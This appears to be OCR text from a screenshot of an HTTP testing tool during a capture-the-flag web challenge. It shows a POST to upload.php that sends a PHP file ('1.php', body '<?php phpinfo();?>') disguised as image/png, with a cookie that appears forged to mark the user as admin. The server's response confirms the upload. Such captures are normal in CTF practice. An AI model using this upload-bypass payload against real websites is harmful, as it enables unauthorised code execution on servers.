 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : challenge.qsnctf.com:32068
3 Accept-Encoding: gzip, deflate
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Upgrade-Insecure-Requests: 1
6 Priority: u=0, i
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Referer: http://challenge.qsnctf.com:32068/
9 Cookie: PHPSESSID=jcgpfip786omole62os7ikfa43;
JSESSIONID=F6D502BA3F7677873001B50845091501;
session=eyJyb2xlIjp7ImlzX2FkbWluIjoxLCJuYW1lIjoic2p4In19.Z_iwXQ.
KWJSdNWMPY7zuAFmTnwbGy9tIoM; entrance=%2Fend.php; fish=weak
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/
20100101 Firefox/137.0
11 Content-Type: multipart/form-data;
boundary=----geckoformboundarybb3ab688149fc851e9fb30b0f8c91fe6
12 Origin: http://challenge.qsnctf.com:32068
13 Content-Length auto : 340
14
15 ------geckoformboundarybb3ab688149fc851e9fb30b0f8c91fe6
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
Responses
0bytes / 66ms
美化
编码
详情
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Apr 2025 13:44:34 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Location: index.php?msg=上传成功！路径：/uploads/1.php
6 Content-Type: text/html; charset=UTF-8
7
8
远端地址:127.0.0.1:7890; 响应时
间:66ms; 总耗时:70ms; URL:htt
p://challenge.qsnctf.com:32...